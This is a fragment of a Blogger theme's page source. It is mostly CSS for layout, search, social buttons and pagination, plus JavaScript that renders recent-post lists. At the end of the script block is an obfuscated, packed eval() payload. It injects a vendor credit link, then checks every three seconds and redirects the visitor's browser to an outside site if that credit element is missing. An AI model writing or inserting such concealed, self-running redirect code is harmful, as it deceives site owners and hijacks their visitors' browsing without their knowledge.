background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGimDkIrEfrkU0rIjMuPbzz9mlolIxTP5QUdx7DTSnCAHj7k_eNPwJxJ2H5QDcmU9c2YJOQS2mlNw9GzhE3_GhiTzH8dWXnt_PkJ4E01IZhF2m0cb7ds8U37KCNKHGGt_m7h0lpTrcLZA/s1600/banner.jpg"); 

background-size: cover; background-position: top right, center center; text-align: center;height:340px; }
.promobg {background:rgba(0, 0, 0, 0.67);height:340px;}
.promo { padding:1.75em 2.5em 1.75em 2.5em; display: inline-block; position: relative; z-index: 1;width:90%; }
.promo h1 { color: #fff; display: inline-block; margin-left: 1em; font-size:40px; font-weight:800;margin:20px; }
.promo p { color: #fff; margin-left: 1em; font-size:16px; margin: 5px;!important;;font-weight:600; }
.promo .button {font-size: 17px; font-weight: 700; display: inline-block; text-decoration: none; padding:0.8em 2em 0.8em 2em; cursor: pointer; outline: 0; margin-left: 15px; background: white; border-radius: 3px; border-bottom: 3px solid #BBB4B4; color: #39A978;}
.promo .button:hover { border-color: rgba(255, 255, 255, 0.75); background-color: rgba(255, 255, 255, 0.15); color: #fff; }
.cd-primary-nav > li > a {-moz-transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out, background-color 0.25s ease-in-out; -webkit-transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out, background-color 0.25s ease-in-out; -ms-transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out, background-color 0.25s ease-in-out; transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out, background-color 0.25s ease-in-out;}
.cd-primary-nav > li > a:hover { border-color: rgba(255, 255, 255, 0.75); background-color: rgba(255, 255, 255, 0.15); color: #fff; border-top: solid 2px #c2c7cc; }

#recent1 .title, #recent2 .title, #recent3 .title, #recent4 .title, .title22 {position: relative; overflow: hidden;font-size: 17px; font-weight: 900;background: #fbfbfb; border: 1px solid #e8e8e8;border-bottom: 0; height: 50px; line-height: 50px; color: #666;}
.title22 {border-bottom:1px solid #e8e8e8;}
.post-header-title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: rgba(52, 152, 219,1.0); margin-right:7px; margin-top:10px; border-radius: 3px; text-align: center;margin-bottom:10px;}
#recent1 .title a, #recent2 .title a, #recent3 .title a, #recent4 .title a, .title22 a{color: #666;margin-right: 10px;}
#recent1, #recent2, #recent3, #recent4 { width: 100%; margin-bottom:10px;}
#recent1 ul, #recent2 ul, #recent3 ul, #recent4 ul {padding:0;width: initial; border: 1px solid #ddd;border-right:0;background:#fff;}
#recent1 .label_title, #recent2 .label_title, #recent3 .label_title, #recent4 .label_title { margin-right: 15px; margin: 0 auto;font-size: 13px; font-weight: 900; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;font-family:'Lato', sans-serif;}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {font-family:'Lato', sans-serif;width:214.3px; height:73px;display: inline-block;}
#recent1 .recent-box .imageContainer, #recent2 .recent-box .imageContainer, #recent3 .recent-box .imageContainer, #recent4 .recent-box .imageContainer { width:72px; float:right; height:72px; margin-bottom: 8px;overflow: hidden; }
#recent1 .recent-box .imageContainer, #recent2 .recent-box .imageContainer, #recent3 .recent-box .imageContainer, #recent4 .recent-box .imageContainer { margin-right: 0; }
.toe {overflow: hidden;display: block;    margin-top: 5px;}
#label_with_thumbs li {background:#fff;padding:10px;border-right: 1px solid #d4d4d4; border-bottom: 1px solid #d4d4d4;border-style: dotted;}
.label_thumb {margin-right:0;transform: scale(1.0); transition: 0.9s;}

#label_with_thumbs li:nth-child(10n) {border-bottom:0!important;}
#label_with_thumbs li:nth-child(11n) {border-bottom:0!important;}
#label_with_thumbs li:nth-child(12n) {border-bottom:0!important;}

.label_title {display: block;font-size: 15px;line-height: 23px;color: #595757!important}
.label_title:hover {color: $(main.color)!important;}
.post-date {font-size: 11px;font-weight: normal;color: #888 !important;margin-left: 8px;}
.post-date:before {content: "\f017";font-family: FontAwesome;display: inline-block;margin-left: 3px;}
.recent-com {color: #888 !important;font-size: 11px;}
.recent-com:before {content:"\f086";font-family: FontAwesome;display: inline-block;margin-left: 3px;}
.post-summary {padding-top:0!important;text-align:right}
img.label_thumb  {width:72px;height:72px}
img.recent_thumb {width:65px;height:65px;float:right;margin-bottom:5px;transition: 0.9s;    margin-left: 10px;}
ul.recent_posts_with_thumbs {padding:0!important}
.recent_posts_with_thumbs {width: 100%;min-height: 100%;margin:5px 0px 5px 0px;padding: 0;font-size:14px;}

#search-bar{display:block;position:relative;padding:10px;width:48%}
input#sq{background: #FFFFFF; color: #2D2D2D; margin: 0; padding:0 17px;outline: 0; border-radius: 3px; box-shadow: initial; line-height:62px; transition: all .1s; font-size: 18px; font-weight:400; border:none; width: 86%;font-family: 'Droid Arabic Kufi';}
input#sq:focus{color:#333;border-radius:0px;}
#search-form{position:relative;margin:auto;}
#searchsubmit{border: 0; color: #fff; display: inline-block; position: absolute; left: 0; top: 0; padding:0 50px; height:62px;  transition: all .2s;}
#searchsubmit:hover,#searchsubmit:focus,#searchsubmit:active{color:#fff;cursor:pointer;outline:0;}
.search-form-icon{top: 28px; left: 45px; position: absolute; font-size: 25px;color:#fff;}
input#sq::-webkit-input-placeholder,input#sq:-ms-input-placeholder{color:#777;}
input#sq::-moz-placeholder,input#sq:-moz-placeholder{color:#777;opacity:1;}
[type="search"] {-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield;}
#searchsubmit {border-radius: 0 3px 3px 0; }


.widget_social_apps{float:right;width:20%;}.widget_social_apps:before,.widget_social_apps:after{content:" ";display:table}.widget_social_apps:after{clear:both}.widget_social_apps .app_social{margin:0 .5% .5%;float:right;text-align:center;background-color:#111;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.widget_social_apps .app_social.facebook{background-color:#3e64ad}.widget_social_apps .app_social.twitter{background-color:#58ccff}.widget_social_apps .app_social.pinterest{background-color:#de010d}.widget_social_apps .app_social.instagram{background-color:#125688}.widget_social_apps .app_social.google{background-color:#dd4b39}.widget_social_apps .app_social.linkedin{background-color:#007bb6}.widget_social_apps .app_social.flickr{background-color:#ff0084}.widget_social_apps .app_social.vine{background-color:#00bf8f}.widget_social_apps .app_social:hover{background-color:#111}.widget_social_apps .app_social a{display:block;color:#fff;padding:5px 8px 0}.widget_social_apps .app_social span{display:block}.widget_social_apps .app_social span.app_icon i{font-size:24px;margin-bottom:5px}.widget_social_apps .app_social span.app_count{font-weight:700;line-height:16px}.widget_social_apps .app_social span.app_type{font-size:15px;line-height:16px}
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{position:relative;background:#fff;display:inline-block;font-size:15px;color:rgba(0,0,0,.8);margin:0 0 0 4px;background: white; padding: 10px 20px; border: 1px solid rgb(230, 230, 230);transition:all .3s}
.showpageNum a:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;transition:box-shadow 0.5s}
.showpage a:hover,.showpageNum a:hover,.showpagePoint:hover{background:rgba(0,0,0,0.03);color:#333;position:relative;}
.showpagePoint{color:#fff;}
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{margin:0 0 2px 2px;}}

.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#333;}
.PopularPosts ul li img {display:block;margin-left:10px;width:72px;height:72px;float:right;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#fff;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;  border-bottom: 1px solid rgb(239, 239, 239);}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;border-bottom: none; margin: 0; padding-bottom: 0;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {color:rgba(51, 51, 51, 0.84); text-decoration: none; font-size: 13px; font-weight: 700; transition: all 0.3s ease-out;line-height: 1; text-align: right;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:13px;color:#333;font-weight:400;display:none;}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;    line-height: 1.3;}
.breadcrumbs{font-size: 100%; overflow: hidden; padding: 14px; background: #fbfbfb; border: 1px solid rgb(230, 230, 230);border-bottom: 0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {color:#999;border-left:none;font-size:14px;padding:10px;font-weight:600}
.breadcrumbs a {font-size:14px;font-weight:600;}
.breadcrumbs span a {color:#999;padding:0 7px;}
.breadcrumbs span:first-child a{color:#999;}
.fa-angle-left{font-size:14px}
.adslot {width:98%;background: rgba(31, 163, 118, 0.17); border: 1px solid #1FA376; padding: 10px;    margin-bottom: 15px;text-align: right;transition:all 0.4s ease-out;}
.adtitle {font-size: 23px; font-weight: 700; font-family: Arial; color: #1FA376;}
.adtitle p {font-size:15px;color: #F8694D; font-weight: 400; margin: 0;}
.addesc {font-size: 16px; font-family: Arial;     color: #333;}
.adicon {background-color: #1FA376; color: white; float: left; text-align: center; font-size: 30px; font-weight: 700; border-radius: 4px;left: 30px; top: 30px; height: 65px; line-height: 65px; width: 150px;transition:all 0.4s ease-out;}
.adslot:hover .adicon {background-color:#FE7549;transition:all 0.4s ease-out;}
.subscribe2 {background:#F3794B;padding:30px;color:#fff; margin-bottom: 15px;text-align:center;transition:all 0.4s ease-out;}
.subtitle {font-size:20px; font-weight:800; font-family:Open Sans;}
.subtitle p {font-size: 16px; background: #fff; color: #F3794B!important; font-weight: 700; margin: 0; display: inline-block; padding: 8px; border-radius: 50px; font-family: Open Sans; padding-right: 20px; padding-left: 20px;}

#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;font-size:15px;font-weight:700;}
span.post-count {font-size:13px;font-weight:700;}
.BlogArchive #ArchiveList ul.posts li {font-size:14px;}
#ArchiveList select {width: 100%;padding: 15px;margin-bottom: 5px;margin-top:10px;border: 1px solid rgba(201, 201, 201, 0.52);font-size:15px;font-family: 'Droid Arabic Kufi';}
ul.ms_recent{list-style:none;margin:0;padding:0;}
ul.ms_recent b {font-size:15px;} 
.ms_recent li{background:transparent;margin:0 0 6px!important;padding:3px  
!important;display:block;clear:both;overflow:hidden;list-style:none; border: 1px solid transparent;
border-radius:9px; max-height: 100px;} 
.ms_recent li:hover{background:#fff;border: 1px solid #e9e9e9;}
.ms_recent a {text-decoration:none;}
.avatarImage{padding:3px;background:#fefefe;float:right;margin:0 0 0 6px;position:relative;overflow:hidden;} 
.avatarRound{border-radius:100px;width:35px;height:35px} 
.ms_recent li span{margin-top:4px;color: #444;display: block;font-size: 12px;line-height: 1.4;}

.post {background: #fff; color: #333; margin-right: 0;transition: all 0.3s linear;padding: 20px; padding-top: 10px; padding-right: 15px;border-right: 1px solid #d4d4d4; border-bottom: 1px solid #d4d4d4; border-left: 1px solid #d4d4d4; border-style: dotted;height: 63px;}


@media screen and (max-width:1066px) {
.wrapper {width:100%}
#search-bar {width:30%}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {width:205.5px;}
.related-post-style-2 li {height:95px;}
}

@media screen and (max-width:960px) {
.promo {width:100%;padding:0;}
#top-nav .wrapper {position: relative;}
#top-menu-icon { width: 40px; height: 30px; float: left; border-left: 1px solid #ECECEC; border-right: 1px solid #ECECEC; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpckCFlBEef1RV9Wy1tJlZgsX1yuzEFfgZrFwlD_F9oMuIc7JgDaAGEvnYYZVmcDMjlW5Vcs4-z0o2fmxyx_YdyqAjQh9thyyL02vX02Xp95lFqz8G4edn8CWiY_bAuHExQToXNWBmLQL/s1600/top-menu-icon.png) no-repeat; cursor: pointer; background: all .3s; }
#top-menu-icon:hover { background-color: #fff; }
#top-nav ul { position: absolute; left: 0; top: 30px; display: none; height: auto; padding: 10px 0; background-color: #FCFCFC; border: 1px solid #f2f2f2; z-index: 1000; }
#top-nav li { float: none; clear: both; line-height: 26px; }
#top-nav li a { height: auto; padding: 0 12px; border-left: none; }
#top-nav .menu li ul { position: static; float: none; display: block !important; background-color: transparent; border: none; padding:0 10px 0 0; }
#top-nav .menu li ul li { border: none; line-height: 26px; }
#top-nav ul li ul a { height: auto; }
#main-header .wrapper { position: relative; }
#header-ad {width: 90%;}
#header-ad img {width: 100%;}
#main-nav .wrapper {position: relative;}
#menu-icon { width: 74px; height:60px; float: left; border-left: 1px solid #F0F0F0; border-right: 1px solid #F0F0F0; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpckCFlBEef1RV9Wy1tJlZgsX1yuzEFfgZrFwlD_F9oMuIc7JgDaAGEvnYYZVmcDMjlW5Vcs4-z0o2fmxyx_YdyqAjQh9thyyL02vX02Xp95lFqz8G4edn8CWiY_bAuHExQToXNWBmLQL/s1600/top-menu-icon.png) no-repeat; cursor: pointer; transition: background .3s; }
#menu-icon:hover {background-color: #F8F8F8;}
#main-nav { position: absolute; left: 0; top:60px; display: none; height: auto;background-color: #FCFCFC; z-index: 1000; }
#main-nav li { float: none; clear: both; line-height: 36px; }
#main-nav li a { height: auto; border-left: none; }
#main-nav li a:hover, #main-nav .current-menu-item a {}
.menu-arrow {display: none;}
#main-nav .menu li ul { position: static; float: none; display: block !important; background-color: transparent; border: none; padding-right: 10px; }
#main-nav .menu li ul li {border: none;}
#main-nav ul li ul a {font-size: 13px;}
#main-nav ul li ul a:hover {background-color: transparent;}
.post {margin-bottom:0;padding: 10px!important;}
.bwrapsite-content{width:100%}
.content-area {float:none;width:initial!important; margin: 5px;}
.sidebar-area {width:initial!important;margin:5px!important;float:none;}
#header-ad {height:auto;}
ul#relpost_img_sum li {width:100%!important;}
.top-social {display:none;}
#logo {margin-right:20px;}
input#sq {width:70%;}
#search-bar {width:70%}

}

@media only screen and (max-width:768px){
#header {text-align:center;max-width:initial;}
.post-body {width:auto!important;}

 .post-info {font-size:9px;}

.author-info, .comment-info, .time-info, .label-info {border:0!important;padding:0!important;}
.pager-right, .pager-left {width:43%!important;height:auto!important;}
.related-postbwrap {width:100%;}
.related-post-style-2 li {padding: 5px!important;width:30.83%;}
#blog-pager a {font-size:13px;}

#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {width:30%}
#label_with_thumbs li:nth-child(10n) {border-bottom: 1px solid #d4d4d4!important; border-bottom-style: dotted!important;}
.widget_social_apps {float:none;width:initial;}
}


@media only screen and (max-width:640px){
.post-body {width:auto!important;line-height: 1.4; font-size: 11px;margin-bottom:0}
.related-post-style-2 li {padding: 5px!important;}
.ad160 {display:none;}

}


@media only screen and (max-width:480px){
#header {text-align:center;}
#search-bar {width:280px;}
input#sq {width:initial;}
.header-social {float:initial;}
.post-image {float:none;margin-left:0;margin-bottom:8px}
.post-image img {width:100%!important;height:190px;}
.post-info {margin:0;font-size: 10px;margin-bottom: 8px;}
.post-body {font-size: 13px;}
.post-outer {width:100%;height:auto;}
.author-info, .home-link, .comments .comments-content .datetime a {display:none;}
.readmore2 {width:95%;text-align:center;}
.pager-right, .pager-left {width:89%!important;}
#blog-pager {overflow:hidden!important;}
.pager-right {margin-bottom:5px!important;}
.sharepost li {float:none!important;width:initial!important;}
.promo h1 {margin:0;font-size:25px;}
.promo {padding: 5px 0; display: inline-block; position: relative; z-index: 1; width: 100%;}
.promo-wrapper, .promobg {height:240px;}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {width:93.9%;}
#label_with_thumbs li:nth-child(10n) {border-bottom: 1px solid #d4d4d4!important; border-bottom-style: dotted!important;}
#label_with_thumbs li:nth-child(11n) {border-bottom: 1px solid #d4d4d4!important; border-bottom-style: dotted!important;}
.related-post-style-2 li {width: 100%; height: 75px;}
.post-outer {margin-bottom:0px;}

}

@media screen and (max-width:320px){
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{padding:5px 8px}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {width: 92.9%;}
.btn li {display:flex;}
.related-post-style-2 li {width:97%}
}



  </style>
<style type='text/css'>
.post {padding:20px;margin-bottom:0;height:auto;background: #fff; color: #333;border: 1px solid rgb(230, 230, 230);}
h1.post-title {color: #333; font-size:28px; margin: 0; padding-bottom: 5px;line-height: 1.3;}
.post-body {color: #444; margin-left: 0; font-size: 16px;margin-top:5px;text-align:initial;font-weight:400;line-height:1.5}
.post img{background: #f9f9f9; height: auto; margin-bottom: 1.5px; transition: all 0.6s ease-out; margin: 0 15px 0; padding: 10px; border: 3px solid #e6e6e6; margin-right: 0;}
.post img:hover {opacity:0.95;}
.post-info {font-size: 14px;background: transparent; border: 0;}
.author-info, .comment-info, .time-info, .label-info {display: inline;}
.label-info a:nth-child(n+3){display:none;}
.post-info a {color: #0bb1e6;}
.old_new {display:none;}
#outer-wrapper {margin-top:20px;}

.btn{list-style:none;text-align:center;margin:10px!important;padding:10px!important;font-size:15px;clear:both;display:inline-block;text-decoration:none!important;color:#FFF!important}
.btn ul {margin:0;padding:0}
.btn li{display:inline;margin:5px;padding:0;list-style:none;}
.gplay,.download{padding:12px 15px!important;color:#fff!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;opacity:.95;border:0;transition:all .2s ease-out}
.gplay {background-color:#54CC61;}
.download {background-color:#FF6D00;}
.gplay:hover {background-color:#60B8F4;color:#fff;border-bottom:2px solid #3498DB; opacity:1;}
.download:hover {background-color:#49DDAA;color:#fff;border-bottom:2px solid #1ABC84;opacity:1;}
.gplay:before {content:'\f04b';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;}
.download:before {content:'\f019';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;}

.sharepost li{width:19%;padding:0;list-style:none;font-family:'Roboto', sans-serif;font-weight:600;}
.sharepost li a{padding:10px 0;color:#fff;display:block;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:0.8;color:#444;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{opacity:0.9;color:#fff;}
.sharepost li{float:right;margin-left:1.2%}
.sharepost li:last-child{margin-left:0}
.sharepost li .fa:before{margin-left:5px}

.authorboxwrap{background:#fff;margin-top:15px;padding:20px;overflow:hidden; border:1px solid rgb(230, 230, 230);}
.avatar-container {float:left;margin-left:20px;border: 1px solid #ECECEC;padding:3px;}
.avatar-container img{width:100px;height:auto;max-width:100%!important}
.author_description_container h4{font-weight:700;font-size:16px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#333}
.author_description_container p{margin:0;color:#333;font-size:15px;margin-bottom:8px;line-height:25px;font-weight:400;}
.social-links li {list-style:none !important;float: right;}
.social-links a {border-bottom: none;}
.social-links a:after, .social-links a:before{content: none!important;}
 .social-links i {background: #f0f0f0; color: #787878; font-size: 17px; text-align: center; display: inline-block; padding: 7px 25px; margin: 0px 3px; }
.social-links i:hover {background: #0078D7; color: #fff; transition: all ease .3s; }
.author-box .avatar{margin-right: 2.4rem; float: left !important; border: 2px solid #F0F0F0; padding: 2px; }

.ad_banner728 img {max-width:100%;}
.ad_banner728 {background: white; margin-top: 15px; padding: 13px; border: 1px solid rgb(230, 230, 230)}

.pager{padding:0;margin-top:15px;}
.pager-right{background:#fff;width:45%;float:right;margin:0;text-align:right;color:#333;transition:all .3s ease-out;padding:15px;border:1px solid rgb(230, 230, 230);height:64.5px}
.pager-left{background:#fff;width:45%;float:left;margin:0;text-align:left;color:#333;transition:all .3s ease-out;padding:15px;border:1px solid rgb(230, 230, 230);height:64.5px}
.pager-left:hover .pager-title-right,.pager-right:hover .pager-title-right{color:#999!important;}
.pager-right a,.pager-left a{color:#999;}
.pager-right a,.pager-left a,.current-pageright,.current-pageleft{font-size:15px;color: rgb(81, 81, 81); font-weight:600;background:none;text-decoration:none;}
.current-pageright{padding:0 0 0 15px;}
.current-pageleft{padding:0 0 0 15px;}
.pager-title-right{font-size:18px;font-weight:700;transition:all .3s ease-out;color: #647993;margin-bottom: 5px; display: block;}
.ispager-right{margin:0}
.ispager-left{margin:0}
#blog-pager {overflow: initial;margin:0;}
#blog-pager-newer-link, #blog-pager-older-link {line-height:1.3;}

</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type='text/javascript'> 
//<![CDATA[

//recent posts
function showrecentpostswiththumbs(json){document.write('<ul class="recent_posts_with_thumbs">');for(var i=0;i<numposts;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){var commenttext=entry.link[k].title;var commenturl=entry.link[k].href;}
if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break;}}var thumburl;try{thumburl=entry.media$thumbnail.url;}catch(error)
{s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl=d;}else thumburl='http://www.webaholic.co.in/other/no-image.jpg';}
var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";document.write('<li class="clearfix">');if(showpostthumbnails==true)
document.write('<img class="recent_thumb" src="'+thumburl+'"/>');document.write('<b><a href="'+posturl+'" target ="_top">'+posttitle+'</a></b><br>');if("content"in entry){var postcontent=entry.content.$t;}
else
if("summary"in entry){var postcontent=entry.summary.$t;}
else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");if(showpostsummary==true){if(postcontent.length<numchars){document.write('<p>');document.write(postcontent);document.write('</p>');}
else{document.write('<p>');postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...');document.write('</p>');}}
var towrite='';var flag=0;document.write('');if(showpostdate==true){towrite=towrite+monthnames[parseInt(cdmonth,10)]+'-'+cdday+' - '+cdyear;flag=1;}
if(showcommentnum==true)
{if(flag==1){towrite=towrite+' | ';}
if(commenttext=='1 Comments')commenttext='1 Comment';if(commenttext=='0 Comments')commenttext='No Comments';commenttext='<a href="'+commenturl+'" target ="_top">'+commenttext+'</a>';towrite=towrite+commenttext;flag=1;;}
if(displaymore==true)
{if(flag==1)towrite=towrite+' | ';towrite=towrite+'<a href="'+posturl+'" class="url" target ="_top">more أƒâ€ڑأ‚آ»</a>';flag=1;;}
document.write(towrite);document.write('</li>');if(displayseparator==true)
if(i!=(numposts-1))
document.write('');}document.write('</ul>');}

// recent posts by label Script
function labelthumbs(e){document.write('<ul id="label_with_thumbs">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwnI9QiLFlI9ep8yzIkWpYvo_84EcyeDLM4H_2RXzn8OVqtyM0wzXBLydfZ-lKGU5orfkK4QC9uYZcMqqHulvNFZQUOaJfNfVLi9UqH2pqHe3mgjwcS-AHMQrgxLywt-asryqliQ7hx1k/s1600/picture_not_available.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="June";y[7]="July";y[8]="Aug";y[9]="Sept";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<li class="recent-box">');if(showpostthumbnails==true)document.write('<div class="imageContainer"><a href="'+i+'" target ="_top"><img class="label_thumb" src="'+l+'" title="'+r+'" alt="'+r+'"/></a></div>');document.write('<a class="label_title" href="'+i+'" target ="_top">'+r+"</a>");var w="";var E=0;document.write("");p=n.published.$t;var S=[1,2,3,4,5,6,7,8,9,10,11,12];var x=["Jan","Feb","Mar","Apr","May","June","July","Aug","Sept","Oct","Nov","Dec"];var T=p.split("-")[2].substring(0,2);var N=p.split("-")[1];var C=p.split("-")[0];for(var k=0;k<S.length;k++){if(parseInt(N)==S[k]){N=x[k];break}}var L=T+" "+N+" "+C;if(showpostdate==true){document.write('<div class="toe"><a href="'+i+'" class="post-date">'+L+"</a>")}if(showcommentnum==true){if(E==1){w=w+" | "}if(u=="1 Comments")u="1 Comment";if(u=="0 Comments")u="No Comments";w=w+u;E=1;document.write('<a class="recent-com" href="'+f+'" target ="_top">'+u+"</a></div>");}if("content"in n){var A=n.content.$t}else if("summary"in n){var A=n.summary.$t}else var A="";var O=/<\S[^>]*>/g;A=A.replace(O,"");if(showpostsummary==true){if(A.length<numchars){document.write("");document.write(A);document.write("")}else{document.write("");A=A.substring(0,numchars);var M=A.lastIndexOf(" ");A=A.substring(0,M);document.write('<p class="post-summary">'+A+"...</p>")}}document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")};$(document).ready(function() {$('.label_thumb').attr('src', function(i, src) {return src.replace( 's72-c', 's1600' );});});$(document).ready(function() {$('.label_thumb').attr('src', function(i, src) {return src.replace( 'default.jpg', 'mqdefault.jpg' );});});

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('L e=["\\A\\k\\f\\s\\s\\a\\n\\g\\M\\a\\i\\m\\k\\h\\b\\a\\d\\g\\q\\x\\t\\g\\z\\h\\g\\o\\n\\a\\w\\B\\v\\o\\b\\b\\m\\t\\p\\p\\b\\a\\i\\m\\k\\h\\b\\a\\u\\i\\d\\l\\a\\d\\j\\s\\c\\q\\l\\u\\r\\f\\i\\v\\y\\I\\F\\g\\G\\a\\d\\j\\s\\c\\g\\A\\G\\z\\p\\h\\y\\g\\O\\g\\F\\m\\f\\c\\d\\f\\n\\a\\l\\g\\q\\x\\t\\g\\z\\h\\g\\o\\n\\a\\w\\B\\v\\o\\b\\b\\m\\t\\p\\p\\q\\q\\i\\w\\f\\n\\h\\c\\l\\n\\f\\j\\l\\u\\c\\a\\b\\v\\y\\A\\a\\d\\b\\g\\C\\c\\l\\n\\f\\j\\l\\g\\C\\m\\m\\d\\z\\p\\h\\y","\\o\\b\\i\\k","\\l\\j\\d\\m\\k\\h\\x","\\j\\c\\k\\j\\c\\a\\J\\q\\k\\f\\r\\H","\\r\\d\\d","\\D\\i\\d\\r\\f\\c\\b\\a\\c\\b","\\k\\a\\c\\s\\b\\o","\\D\\i\\d\\r\\f\\c\\b\\a\\c\\b\\t\\N\\j\\d\\j\\q\\k\\a","\\o\\n\\a\\w","\\k\\f\\r\\h\\b\\j\\f\\c","\\o\\b\\b\\m\\t\\p\\p\\b\\a\\i\\m\\k\\h\\b\\a\\u\\i\\d\\l\\a\\d\\j\\s\\c\\q\\l\\u\\r\\f\\i","\\n\\a\\h\\l\\x"];$(K)[e[T]](E(){$(e[5])[e[4]](e[2],e[3])[e[1]](e[0]);P(E(){Q(!$(e[7])[e[6]]){S[e[9]][e[8]]=e[U]}},R)})',57,57,'||||||||||x65|x74|x6E|x73|_0x5736|x6F|x20|x61|x6D|x69|x6C|x64|x70|x72|x68|x2F|x62|x63|x67|x3A|x2E|x22|x66|x79|x3E|x3C|x42|x3D|x41|x23|function|x53|x44|x6B|x4D|x2D|document|var|x54|x76|x7C|setInterval|if|3000|window|11|10'.split('|'),0,{}))


//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2103502390758907962&amp;zx=690460da-83d8-4b11-9682-edb273137396' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2103502390758907962&amp;zx=690460da-83d8-4b11-9682-edb273137396' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
